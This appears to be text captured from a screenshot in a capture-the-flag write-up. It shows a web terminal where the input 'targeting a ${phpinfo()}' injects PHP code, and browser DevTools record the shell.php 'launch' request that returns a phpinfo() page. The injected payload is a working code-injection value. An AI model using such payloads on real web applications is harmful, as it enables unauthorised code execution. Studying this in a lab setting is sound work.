 missiles destructed.
[de1ta@de1ta-mbp /sandbox]% targeting a ${phpinfo()}
target marked.
[de1ta@de1ta-mbp /sandbox]% launch
System Fatal Error!
[de1ta@de1ta-mbp /sandbox]% launch
System Fatal Error!
[de1ta@de1ta-mbp /sandbox]%
Elements Console Sources Performance Network Memory Security Application Audits 257
Search Preserve log Disable cache Online
Aa .* Search Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies
Use large request rows Group by frame
Show overview Capture screenshots
Name Headers Preview Response Initiator Timing Cookies
shell.php?a=launch&totp=64772127
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml"><head>
3 <style type="text/css">
4 body {background-color: #fff; color: #222; font-family: sans-serif;}
5 pre {margin: 0; font-family: monospace;}
6 a:link {color: #009; text-decoration: none; background-color: #fff;}
7 a:hover {text-decoration: underline;}
8 table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
9 .center {text-align: center;}
10 .center table {margin: 1em auto; text-align: left;}
11 .center th {text-align: center !important;}
12 td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
13 h1 {font-size: 150%;}
14 h2 {font-size: 125%;}
15 .p {text-align: left;}
16 .e {background-color: #ccf; width: 300px; font-weight: bold;}
17 .h {background-color: #99c; font-weight: bold;}
18 .v {background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap: break-word;}
19 .v i {color: #999;}
20 img {float: right; border: 0;}
21 hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
22 </style>
23 <title>PHP 7.3.6-1+ubuntu18.04.1+deb.sury.org+1 - phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
24 <body><div class="center">
25 <table>
26 <tr class="h"><td>
27
28